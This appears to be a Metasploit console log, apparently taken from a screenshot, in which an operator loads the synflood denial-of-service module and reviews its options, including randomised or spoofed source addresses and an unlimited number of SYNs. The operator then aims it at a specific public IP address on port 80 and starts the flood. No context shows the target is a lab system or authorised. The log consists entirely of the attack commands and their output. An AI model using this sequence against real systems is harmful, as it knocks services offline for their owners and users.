 msf6 auxiliary(dos/tcp/synflood) > options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 18.192.182.30
RHOSTS => 18.192.182.30
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 18.192.182.30
[*] SYN flooding 18.192.182.30:80...